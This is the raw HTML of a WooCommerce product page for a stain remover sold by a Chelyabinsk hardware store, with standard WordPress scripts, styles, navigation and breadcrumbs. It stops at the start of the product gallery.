

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/antipjatin-70g/
body_size: 13876
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>АнтиПятин 70г - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/antipjatin-70g/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="АнтиПятин 70г - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/antipjatin-70g/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2024-12-02T20:21:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/antipjatin-70g/","url":"http://samodelkin74.ru/product/antipjatin-70g/","name":"АнтиПятин 70г - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2023-07-21T19:55:11+00:00","dateModified":"2024-12-02T20:21:22+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/antipjatin-70g/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/antipjatin-70g/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/antipjatin-70g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"АнтиПятин 70г"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/122252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=122252' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fantipjatin-70g%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fantipjatin-70g%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-122252 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          АнтиПятин 70г        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Химия." href="http://samodelkin74.ru/product-category/himija/" class="taxonomy product_cat">
    <span itemprop="name">Химия</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Бытовая химия." href="http://samodelkin74.ru/product-category/himija/bytovaja-himija/" class="taxonomy product_cat">
    <span itemprop="name">Бытовая химия</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">АнтиПятин 70г</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

